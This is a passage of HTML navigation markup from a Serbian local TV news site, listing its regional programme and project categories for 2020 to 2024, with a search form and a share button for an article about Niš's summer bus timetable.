		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnis-od-danas-vazi-letnji-red-voznje%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
